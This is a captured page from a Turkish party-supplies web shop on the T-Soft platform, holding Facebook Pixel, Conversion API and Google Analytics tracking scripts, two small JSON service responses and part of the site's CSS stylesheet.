        </script><input type="hidden" id="link_type" value="product" /><input type="hidden" id="link_table_id" value="22781" /><input type="hidden" id="link_language" value="tr" /><input type="hidden" id="sol_aktif" value="0" /><input type="hidden" id="sag_aktif" value="1" /><!--cache--><script>
var FBConversion = {
is_vat: 1,
send_member: true,
pixel_id: '437778010414779',
location: 'product_id',
key_mapping: {
'product' : {
'product_code' : 'code',
'product_id' : 'id',
},
'cart' : {
'product_code' : 'PRODUCT_CODE',
'product_id' : 'ID',
},
'search': {
'product_code' : 'code',
'product_id' : 'id',
},
'order' : {
'product_code' : 'code',
'product_id' : 'identifier',
},
'category' : {
'product_code' : 'code',
'product_id' : 'id',
}
},
request: function(data, type){
data.event_id = type + '_' + FB_EVENT_ID;
$.ajax({
type: "POST",
url: '/Diger/Apps/Facebook.php',
data: {
track_data: data
},
dataType: 'json',
success: function(response){
if(typeof response.error !== 'undefined'){
console.log('FB Conversion API: Error!');
}else{
console.log('FB Conversion API: Worked For The ' + type + '.');
}
}
});
},
run : function(){
let data = {};
switch(PAGE_TYPE){
case 'product':
this.request(this.product(), 'ViewContent');
break;
case 'category':
this.request(this.category(), 'ViewCategory');
break;
case 'search':
this.request(this.search(), 'Search');
break;
case 'cart':
this.cart();
break;
case 'payment':
this.payment();
break;
case 'address':
// this.request(this.address(), 'Address');
break;
case 'approve':
this.request(this.approve(), 'Purchase');
break;
case 'memberConfirmation':
this.request(this.memberConfirmation(), 'CompleteRegistration');
break;
}
if(PAGE_TYPE === 'other' && window.location.href.indexOf('&mail=') > -1){
return;
}
this.request(this.page(), 'PageView');
},
page: function(){
return {
event_name: 'PageView',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
user_data: this.member_info()
}
},
product: function(){
let currency = PRODUCT_DATA[0].currency == "TL" ? "TRY" : PRODUCT_DATA[0].currency;
return {
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_name: PRODUCT_DATA[0].name,
content_category: PRODUCT_DATA[0].category,
currency: currency,
contents: [
{
id: PRODUCT_DATA[0][this.key_mapping['product'][this.location]],
item_price: (this.is_vat == 1 ? PRODUCT_DATA[0].total_sale_price : PRODUCT_DATA[0].sale_price),
}
]
},
user_data: this.member_info()
}
},
category: function(){
let key = this.key_mapping['category'][this.location];
let content_ids = [];
let counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
content_ids.push(PRODUCT_DATA[i][key]);
}
return {
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_type: 'product',
content_name: CATEGORY_DATA.name,
content_ids: content_ids,
content_category: CATEGORY_DATA.path
},
user_data: this.member_info()
}
},
search: function(){
let key = this.key_mapping['category'][this.location];
let content_ids = [];
let counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
content_ids.push(PRODUCT_DATA[i][key]);
}
return {
event_name: 'Search',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
search_string: $('#search_word').val()
},
user_data: this.member_info()
}
},
cart: function(){
var _this = this;
var key = this.key_mapping['cart'][this.location];
var categories = '';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
let cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
setTimeout(function(){
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (key === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : key;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
_this.request({
event_name: 'InitiateCheckout',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: productArr,
content_ids: productIds,
content_category: categories,
content_type: 'product',
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (_this.is_vat == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL).toFixed(2),
num_items: data.PRODUCTS.length,
},
user_data: _this.member_info()
}, "InitiateCheckout");
}
});
},500);
}
});
},
payment: function(){
var _this = this;
var key = this.key_mapping['cart'][this.location];
var categories = '';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
let cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
setTimeout(function(){
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (key === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : key;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
_this.request({
event_name: 'AddPaymentInfo',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: productArr,
content_ids: productIds,
content_category: categories,
content_type: 'product',
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (_this.is_vat == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL).toFixed(2),
num_items: data.PRODUCTS.length,
},
user_data:_this.member_info()
}, "AddPaymentInfo");
}
});
},500);
}
});
},
approve: function(){
var key = this.key_mapping['order'][this.location];
var currency = approveOrderData.currency === 'TL' ? 'TRY' : approveOrderData.currency;
var productArr = [];
for(var i=0;i<approveOrderData.products.length; i++ ){
var ckey = (key === 'code' && typeof approveOrderData.products[i].subproduct_code != 'undefined' && approveOrderData.products[i].subproduct_code != '') ? 'subproduct_code' : key;
productArr[i] = approveOrderData.products[i][ckey];
}
return {
event_name: 'Purchase',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
value: (this.is_vat == 1 ? approveOrderData.amount : approveOrderData.amount_without_vat ).toFixed(2),
currency: currency || 'TRY',
content_type :'product',
content_ids : productArr,
},
user_data: this.member_info()
}
},
memberConfirmation: function(){
return {
event_name: 'CompleteRegistration',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
status : true,
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY),
value: '0.00'
},
user_data: this.member_info()
}
},
addToWishList: function(){
this.request({
event_name: 'AddToWishlist',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
user_data: this.member_info()
}, 'AddToWishlist')
},
member_info: function(){
var member = {
fn: "Guest",
ln: this.getCookie('PHPSESSID')
};
if (MEMBER_INFO.MAIL !== '' && this.send_member == true) {
member = {
em: MEMBER_INFO.MAIL_HASH_SHA,
fn: MEMBER_INFO.FIRST_NAME,
ln: MEMBER_INFO.LAST_NAME
}
}
return member;
},
getCookie: function(name){
const value = `; ${document.cookie}`;
const parts = value.split(`; ${name}=`);
if (parts.length === 2){
return parts.pop().split(';').shift();
}
return '';
}
}
FBConversion.run();
if(typeof QuickViewObj != 'undefined'){
QuickViewObj.callback.open.push(function(pr){
FBConversion.request({
event_name: 'ViewContent',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
content_name : $('#pageScripts #urun-ad').val(),
content_category : $('#pageScripts #urun-kategori').val(),
content_ids : [$('#pageScripts #urun-id').val()],
content_type : 'product',
value : $('#pageScripts #urun-fiyat-kdvli').val(),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
},
user_data: FBConversion.member_info()
}, 'ViewContent');
});
}
AddToWishListCallback = function(){
FBConversion.addToWishList();
}
Cart.callback.add.push(function(r){
var pkey = FBConversion.key_mapping['cart'][FBConversion.location];
var results = (Array.isArray(r) == false) ? [r] : r;
for(var i = 0 ; i < results.length; i++){
if (results[i].status === -1 || results[i].status === 0) {
continue;
}
var addedProduct = results[i].addedProduct;
var cartProducts = results[i].cartProducts;
var cartProductIds = [];
var totalPrice = results[i].totalPrice;
var cartProductContent = [];
$.each(results[i].cartProducts, function(key, item){
if(pkey === 'PRODUCT_CODE'){
let icode = item.code || item.id;
cartProductIds.push(icode);
cartProductContent.push({id: icode, quantity: item.quantity})
}else{
cartProductIds.push(item.id);
cartProductContent.push({id: item.id, quantity: item.quantity})
}
});
var value = (FBConversion.is_vat == 1 ? totalPrice : totalPrice);
value = value.replace(/(\d+).(?=\d{3}(\D|$))/g, "$1");
value = value.replace(",", ".");
FBConversion.request({
event_name: 'AddToCart',
//event_time: Math.floor(Date.now() / 1000),
event_source_url: document.URL,
action_source: 'website',
custom_data: {
contents: cartProductContent,
content_ids: cartProductIds,
content_type: 'product',
value: parseFloat(value).toFixed(2),
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
},
user_data: FBConversion.member_info()
}, 'AddToCart');
}
});
</script><script>
!function(f,b,e,v,n,t,s){ if(f.fbq)return;n=f.fbq=function(){ n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments) };if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltsoft';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
var identifier_type_FB = 'product_id';
var FACEBOOK_WITH_VAT = '1';
var KEY_MAPPING_FB = {
'product' : {
'product_code' : 'code',
'product_id' : 'id',
},
'cart' : {
'product_code' : 'PRODUCT_CODE',
'product_id' : 'ID',
},
'order' : {
'product_code' : 'code',
'product_id' : 'identifier',
},
'category' : {
'product_code' : 'code',
'product_id' : 'id',
}
};
fbq('init', '437778010414779');
fbq('track', 'PageView');
function trackFb(pageType,obj){
fbq('track',pageType,obj);
}
AddToWishListCallback = function(){
trackFb('AddToWishlist',{});
}
if(PAGE_TYPE === 'product' ){
var pkey = KEY_MAPPING_FB['product'][identifier_type_FB];
var ckey = (pkey === 'code' && typeof PRODUCT_DATA[0].subproduct_code != 'undefined' && PRODUCT_DATA[0].subproduct_code != '') ? 'subproduct_code' : pkey;
trackFb('ViewContent',{
content_name : $('#urun-ad').val(),
content_category : $('#urun-kategori').val(),
content_ids : [PRODUCT_DATA[0][ckey]],
content_type : 'product',
value : (FACEBOOK_WITH_VAT == 1 ? PRODUCT_DATA[0].total_sale_price : PRODUCT_DATA[0].sale_price),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
}
);
}
if(PAGE_TYPE === 'category' ){
var pkey = KEY_MAPPING_FB['category'][identifier_type_FB];
var products = [];
var counter = 0;
for(var i = 0; i < PRODUCT_DATA.length; i++) {
if(i > 20) break;
products.push(PRODUCT_DATA[i][pkey]);
}
trackFb('ViewCategory',{
content_name : $('#category_name').val(),
content_type : 'product',
content_ids : products,
}
);
}
if(PAGE_TYPE === 'search' ){
trackFb('Search', { search_string : $('#search_word').val()});
}
if(PAGE_TYPE === 'cart' ){
var cartCategories ='';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(cartCategories.indexOf(value) == -1){
cartCategories += value+', ';
}
});
cartCategories = cartCategories.substring(0, cartCategories.length-2);
}
});
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
var productIds = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (pkey === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : pkey;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
productIds.push(data.PRODUCTS[i][ckey]);
}
trackFb('InitiateCheckout', {
contents: productArr,
content_ids: productIds,
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (FACEBOOK_WITH_VAT == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL),
num_items: data.PRODUCTS.length,
content_category: cartCategories,
content_type: 'product',
});
}
});
}
if(PAGE_TYPE === 'payment'){
var categories ='';
$.ajax({
type : 'GET',
dataType : 'json',
url :'/srv/service/customer/get-basket',
success : function(r){
cat_list = r.products.map(function(a) {return a.category.toString();}) || [];
$.each(cat_list, function(key, value){
if(categories.indexOf(value) == -1){
categories += value+', ';
}
});
categories = categories.substring(0, categories.length-2);
}
});
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
$.ajax({
url: '/srv/service/cart/load',
dataType: 'json',
success: function (data) {
if(data.PRODUCTS.length <= 0) {
return false;
}
var productArr = [];
for(
var i=0;i<data.PRODUCTS.length; i++ ){
var ckey = (pkey === 'PRODUCT_CODE' && typeof data.PRODUCTS[i].VARIANT_CODE != 'undefined' && data.PRODUCTS[i].VARIANT_CODE != '') ? 'VARIANT_CODE' : pkey;
productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
}
trackFb('AddPaymentInfo', {
contents: productArr,
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (FACEBOOK_WITH_VAT == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL),
content_category: categories,
content_type: 'product',
});
}
});
}
if(PAGE_TYPE === 'address'){
console.log("address");
}
if(PAGE_TYPE === 'approve'){
var pkey = KEY_MAPPING_FB['order'][identifier_type_FB];
var currency = approveOrderData.currency === 'TL' ? 'TRY' : approveOrderData.currency;
var productArr = [];
for(var i=0;i<approveOrderData.products.length; i++ ){
var ckey = (pkey === 'code' && typeof approveOrderData.products[i].subproduct_code != 'undefined' && approveOrderData.products[i].subproduct_code != '') ? 'subproduct_code' : pkey;
productArr[i] = approveOrderData.products[i][ckey];
}
var purchaseData = {
value: (FACEBOOK_WITH_VAT == 1 ? approveOrderData.amount : approveOrderData.amount_without_vat ),
currency: currency || 'TL',
content_type :'product',
content_ids : productArr,
};
trackFb('Purchase',purchaseData);
}
if(PAGE_TYPE === 'memberConfirmation' ){
trackFb('CompleteRegistration', {
status : true,
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
}
if(typeof QuickViewObj != 'undefined'){
QuickViewObj.callback.open.push(function(pr){
trackFb('ViewContent',{
content_name : $('#pageScripts #urun-ad').val(),
content_category : $('#pageScripts #urun-kategori').val(),
content_ids : [$('#pageScripts #urun-id').val()],
content_type : 'product',
value : $('#pageScripts #urun-fiyat-kdvli').val(),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
});
}
Cart.callback.add.push(function(added){
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
var addedProduct = added.addedProduct;
var cartProducts = added.cartProducts;
var cartProductIds = [];
var totalPrice = added.totalPrice;
var addedProductCode = addedProduct.id;
$.each(added.cartProducts, function(key, item){
cartProductIds.push(item.id);
});
if(pkey === 'PRODUCT_CODE'){
addedProductCode = typeof addedProduct.subproduct_sku != 'undefined' && addedProduct.subproduct_sku != '' ? addedProduct.subproduct_sku : addedProduct.sku;
}
trackFb('AddToCart', {
contents: cartProducts,
content_ids: cartProductIds,
content_type: 'product',
value: (FACEBOOK_WITH_VAT == 1 ? totalPrice : totalPrice).replace(",","."),
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
})
</script><script>
var goog_rew_o_number = '';
var goog_rew_o_mail = '';
var estimated_day = 1;
var estimated_date = new Date();
estimated_date.setDate(estimated_date.getDate() + estimated_day);
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
"merchant_id": 113548961,
"order_id": goog_rew_o_number,
"email": goog_rew_o_mail,
"delivery_country": "TR",
"estimated_delivery_date": estimated_date.toISOString().slice(0,10)
});
});
}
var orderPages = ["address","payment","approve"];
if(orderPages.indexOf(PAGE_TYPE) === -1) {
ApprovePageTracking.callbackArray.push(function(r){
goog_rew_o_number = r.transaction;
goog_rew_o_mail = MEMBER_INFO.MAIL;
$.getScript('https://apis.google.com/js/platform.js?onload=renderOptIn',function(){});
});
}
</script>
<script>
var surveyLang = 'tr'; if(typeof LANGUAGE !== 'undefined') { var surveyLangSupports = { 'tr' : 'tr' , 'en' : 'en_US', 'ar' : 'ar-AE'}; if(typeof surveyLangSupports[LANGUAGE] != 'undefined') {surveyLang = surveyLangSupports[LANGUAGE]; } }
window.___gcfg = {
lang: surveyLang
};
</script>
<script>
// if (typeof gtag == 'undefined') {
window.dataLayer = window.dataLayer || [];
// Global configs
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
if (OPTIMIZE_ID !== '{' + '{OPTIMIZE_ID}}' && OPTIMIZE_ID !== '') {
gtag('config', GTAG_TRACKING_ID, {'send_page_view': false, 'optimize_id': OPTIMIZE_ID});
} else {
gtag('config', GTAG_TRACKING_ID, {'send_page_view': false});
}
if (GA4_TRACKING_ID !== '') {
gtag('config', GA4_TRACKING_ID);
}
if (GTAG_ADWORDS_ID !== '{' + '{GTAG_ADWORDS_ID}}' && GTAG_ADWORDS_ID !== '' && MEMBER_INFO.ID != 0){
gtag('config', GTAG_ADWORDS_ID, {'allow_enhanced_conversions':true});
var enhanced_conversion_data = {
"email": String(MEMBER_INFO.MAIL_HASH_SHA)
};
}else if(GTAG_ADWORDS_ID !== '{' + '{GTAG_ADWORDS_ID}}' && GTAG_ADWORDS_ID !== ''){
gtag('config', GTAG_ADWORDS_ID)
}
if (GA4ID !== '' && GA4ID !== '{{' + 'GA4_TRACKING_ID' + '}}' && MEMBER_INFO.ID != 0) {
gtag('config', GA4ID, { 'user_id': String(MEMBER_INFO.ID) });
} else if (MEMBER_INFO.ID != 0) {
gtag('config', GA4_TRACKING_ID, { 'user_id': String(MEMBER_INFO.ID) });
}
switch (PAGE_TYPE) {
case 'home':
gtag('event', 'page_view', {
ecomm_pagetype: 'home',
});
break;
case 'search' :
gtag('event', 'page_view', {
ecomm_pagetype: 'searchresults',
});
break;
case 'other':
gtag('event', 'page_view', {
ecomm_pagetype: 'other',
});
break;
}
function gtag_getCartItems() {
var cart = {products: [], total: 0};
$.ajax({
'url': '/srv/service/cart/load',
'type': 'GET',
'async': false,
'dataType': 'json',
'success': function (r) {
for (var i = 0; i < r.PRODUCTS.length; i++) {
if (GA4_TRACKING_ID !== '') {
cart.products.push({
'item_id': GTAG_ID == 'id' ? r.PRODUCTS[i].ID : r.PRODUCTS[i].PRODUCT_CODE,
'item_name': r.PRODUCTS[i].TITLE,
'item_brand': r.PRODUCTS[i].BRAND,
'item_category': r.PRODUCTS[i].CATEGORY_NAME,
'price': ((r.PRODUCTS[i].PRICE_TOTAL / r.PRODUCTS[i].COUNT).toFixed(2)), // Kullanım Tutarı
'currency': r.PRODUCTS[i].TARGET_CURRENCY === 'TL' ? 'TRY' : r.PRODUCTS[i].TARGET_CURRENCY,
'dimension1' : r.PRODUCTS[i].STOCK, // custom dimension stok bilgisi
//'coupon': '',
//'discount': '',
//'affiliation': '',
//'item_variant': ''
});
} else {
cart.products.push({
'id': GTAG_ID == 'id' ? r.PRODUCTS[i].ID : r.PRODUCTS[i].PRODUCT_CODE,
'name': r.PRODUCTS[i].TITLE,
'brand': r.PRODUCTS[i].BRAND,
'category': r.PRODUCTS[i].CATEGORY_NAME,
'price': ((r.PRODUCTS[i].PRICE_TOTAL / r.PRODUCTS[i].COUNT).toFixed(2)), // Kullanım Tutarı
'list': r.PRODUCTS[i].CATEGORY_NAME,
'dimension1' : r.PRODUCTS[i].STOCK // custom dimension stok bilgisi
});
}
}
cart.total = r.PRICE_CART;
cart.coupon = r.COUPON_CODE;
cart.currency = r.TARGET_CURRENCY === 'TL' ? 'TRY' : r.TARGET_CURRENCY;
}
});
return cart;
}
Cart.callback.add.push(function (r) {
r = Array.isArray(r) ? r[0] : r;
var items = {};
if (GA4_TRACKING_ID !== '') {
items = {
item_id: GTAG_ID == 'id' ? r.addedProduct.id : r.addedProduct.sku,
item_name: r.addedProduct.name,
item_brand: r.addedProduct.brand,
item_category: r.addedProduct.category,
price: parseFloat(r.addedProduct.price.toFixed(2)),
currency: window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY,
quantity: r.addedProduct.quantity,
variant : r.addedProduct.variant,
//coupon: 'SUMMER_FUN',
//discount: 2.22,
//affiliation: '',
//item_variant: '',
}
} else {
items = {
'id': GTAG_ID == 'id' ? r.addedProduct.id : r.addedProduct.sku,
'name': r.addedProduct.name,
'brand': r.addedProduct.brand,
'quantity': r.addedProduct.quantity,
'price': parseFloat(r.addedProduct.price.toFixed(2)),
'list': r.addedProduct.category,
'variant' : r.addedProduct.variant,
}
}
gtag('event', 'add_to_cart', {
'currency': window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY,
'items': [items],
'value': parseFloat(r.addedProduct.price.toFixed(2))
});
console.log('gtag -> add to cart');
});
</script><div class="box col-12" id="tsoft-ecommerce-systems">
<div class="fl col-12">
<a href="https://www.tsoft.com.tr" target="_blank" title="T-Soft E-ticaret Sistemleri">
<span>T</span>-Soft
</a> <a href="https://www.tsoft.com.tr" target="_blank" title="E-ticaret">E-Ticaret</a> Sistemleriyle Hazırlanmıştır.
</div>
</div>
<style type="text/css">
#tsoft-ecommerce-systems{
line-height:30px;
font-size:12px;
color:#3b3734;
text-align:center;
background:#f0f0f0;
display: block!important;
visibility: visible!important;
opacity: 1!important;
}
#tsoft-ecommerce-systems a{
color: inherit !important;
}
#tsoft-ecommerce-systems a:first-child{
font-weight:700 !important;
}
#tsoft-ecommerce-systems a:first-child span{
color:#ec6408 !important;
}
</style><input type="hidden" id="facebook_app_id" value="213911759353532"/>
<script type="text/javascript">
if (document.getElementById('cart-soft-count')) {
$('#cart-soft-count').find('span.cart-soft-count').html(SEPET_MIKTAR);
$('#cart-soft-count').find('label').html(SEPET_TOPLAM);
}
</script>
</div>
<script type="text/javascript">
if ($('.cart-soft-count').length > 0) {
$('.cart-soft-count').text(SEPET_MIKTAR);
$('.cart-soft-price').text(SEPET_TOPLAM);
}
if (navigator.appVersion.indexOf('Edge') > -1) {
$('body').addClass('edge');
}
if (navigator.appVersion.indexOf('Trident') > -1 && navigator.appVersion.indexOf('Edge') == -1) {
$('body').addClass('ie');
}
</script>
<script src="/js/tsoftapps/v4/footer.js?v=1"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/Diger/Apps/Facebook.php
body_size: -107
content:
{"status":false,"message":"This app only works on iOS platforms. For more, you can install the Facebook Pixel application.","code":400}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/srv/service/customer/get-basket
body_size: -263
content:
{"currency":"TL","mobile":0,"price":85,"price_vat":0,"price_cargo":85,"mail_hash":"","customer_code":"","products":[]}

--- FILE ---
content_type: text/css
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/edit.css?version=52
body_size: 47229
content:
:not(.withPlace)::-webkit-input-placeholder{
	color:inherit;
}
:not(.withPlace)::-moz-placeholder{
	color:inherit;
}
:not(.withPlace):-ms-input-placeholder{
	color:inherit;
}
:not(.withPlace):-moz-placeholder{
	color:inherit;
}
body{
  background-image:none;
  background-color:white;
}
 .flr
    {
        float:right !important;
    }
    .fll
    {
        float:left;
    }
    .mcount
    {
      display:none;
    }
    .socialUL
    {
      display:none;
    }
    .row3
    {
        width:33%;
        display:inline-block;
    }
    .bld
    {
        font-weight:bold;
    }
    .row2
    {
        width: 49%;
        float:left;
    }
    .hrow2
    {
        height:50%;
        display:table;
        width: 100%;
    }
    .hrow3
    {
        height:33%;
        display:table;
    }
    .txtCenter
    {
        text-align:center;
    }
    .pad20
    {
        padding:20px;
    }
    .pad20-1
    {
        padding-top:20px;
        padding-bottom:20px;
    }
    .pad20-2
    {
        padding-right:20px;
        padding-left:20px;
    }
    .pad25
    {
        padding:25px;
    }
    .pad25-1
    {
        padding-top:25px;
        padding-bottom:25px;
    }
    .pad25-2
    {
        padding-right:25px;
        padding-left:25px;
    }
    .mgb5
    {
        margin-bottom:5px;
    }
       .mgb10
    {
        margin-bottom:10px;
    }
    .mgA
    {
        margin:auto;
    }
    .mgA-1
    {
        margin-top:auto;
        margin-bottom:auto;
    }
    .mgA-2
    {
        margin-left:auto;
        margin-right:auto;
    }
    .mg10{
        margin:10px;
    }
    .mg10-1
    {
        margin-top:10px;
        margin-bottom:10px;
    }
    .m10-2
    {
        margin-right:10px;
        margin-left:10px;
    }
    .wFull
    {
        width:100%;
    }
    .poR
    {
        position:relative;
    }
        .wrUL > li
    {
        font-size:inherit;
        padding: 5px 5px;
    }
@media screen and (max-width:768px) {
#altkategori_tumunugor {
    padding: 10px 0;
    font-weight: bold;
    color: #867eda;
}	
.altMenuParent {
    max-height: 339px;
    overflow-x: auto;
    border-bottom: 1px solid #ccc;
}	
.mb_left_menu .mb_left_menu_container li > a {
    font-size: 13px !important;
    padding: 10px !important;
}
.Product img {
    max-width: 100%;
    max-height: 165px !important;
    object-fit: cover;
}
#anasayfaKatItems {
    display: inline-block;
    padding: 0 8px;
    box-sizing: border-box;
    margin-top: 10px;
}
#anasayfaKategoriTitle {
    font-size: 20px !important;
    border-top: 1px solid #ccc;
}
#footerustBaslik {
    font-size: 24px !important;
}
#footeraltBaslik {
    font-size: 20px !important;
}
#haberbulteninput input[type="text"] {
    width: 60% !important;
}
#haberbulteninput button {
    height: 43px !important;
}
}
#katMenuSol > li > ul > li a {
    font-size: 12px;
    color: #666;
}
#katMenuAltSol > li a {
    font-weight: 400;
}
#katMenuSol .currentCat {
    font-weight: 600;
    color: #560480;
}
#katMenuAlt_AltSol .currentCat {
    font-weight: 600;
    color: #560480;
}
#category-Title h2 {
    font-size: 12px;
    color: #666;
    line-height: 20px;
}

#listecategoryTitle {
    margin: auto;
}
.Product a {
    display: table-cell;
    vertical-align: middle;
    /* height: 300px; */
    /* width: 301px; */
}
#altmenu_Altmenu {
    display: table;
}
#category-Title h1 {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 1px;
}
#altmenu_indirim {
    background: #3f2682;
    padding: 5px 0;
    box-sizing: border-box;
    color: #fff;
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 600;
    border-right: 1px solid #fff;
}

#altmenu_yeniurun {
    background: #edda1d;
    padding: 5px 0;
    box-sizing: border-box;
    color: #fff;
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 600;
    border-left: 1px solid #fff;
}
#altmenuKatTitle {
    background: #f2f2f2;
    padding: 0;
    font-family: Open Sans;
    font-size: 16px;
    font-weight: bold;
    color: #666;
}
.menu-link {
    font-size: 12px;
    color: #666;
}
#Categories > li .alt_menu > ul > li > a:hover {
    color: #560480;
}
#footerustBaslik {
    font-size: 30px;
    font-family: Open Sans;
    color: #666;
    line-height: 55px;
}
#footeraltBaslik {
    font-size: 25px;
    color: #666;
    line-height: 30px;
}
#haberbulteninput {
    display: inline-block;
    margin-top: 2%;
}
#haberbulteninput input[type="text"] {
    height: 40px;
    border: 1px solid #ff9400;
    font-size: 12px;
    padding: 0 15px 0 15px;
    text-align: left;
    text-transform: capitalize;
    width: 25%;
}
#haberbulteninput button {
    border: 1px solid #ff9400;
    height: 42px;
    background: #ff9400;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-left: -4px;
    color: #fff;
    font-family: Open Sans;
    padding: 0 10px;
}

#categoryTitle {
    font-family: Open Sans;
    font-weight: 400;
    border-right: 0;
    max-width: 200px;
    vertical-align: middle;
    display: table-cell !important;
}
#colorbar{
    height: 5px;
    background:url('./images/top_line.png');
}
.col-pd{
    padding-left:10px;
    padding-right:10px;
    box-sizing:border-box;
}
#topMenu{
    float:none;
    margin-right:0;
    display:block;
    background-color: #f7f7f7;
    margin-left: auto;
    width: 86.5%;
}
.freecargo
{
        font-size: 14px;
        text-transform: uppercase;
        color: #ec09b0;
        font-weight: bold;
}
.footer_Top {
    width: 100%;
    display: table;
    margin: auto;
    background: #f2f2f2 url(/Data/EditorFiles/site/v4/images/ebulten-bg.png) no-repeat center center;
    text-align: center;
    min-height: 224px;
    padding: 25px 8px 25px;
    box-sizing: border-box;
    position: relative;
}
.phonenum{
        color: #ec09b0;
    z-index: 999;
    font-weight: bold;
    font-size: 20px;
}
#h #cart-soft-count {
    background: url(/Data/EditorFiles/YeniTasarim/aramaBtn.png);
    background-repeat: no-repeat;
    color: #560480;
    text-align: center;
    padding-left: 40px;
    white-space: nowrap;
    margin-top: 10px;
    height: 33px;
    line-height: 25px;
    font-size: 15px;
}
#topMiddle{
    padding-top: 34px;
    position: relative;
}
#cart-soft-count > label {
    display: block;
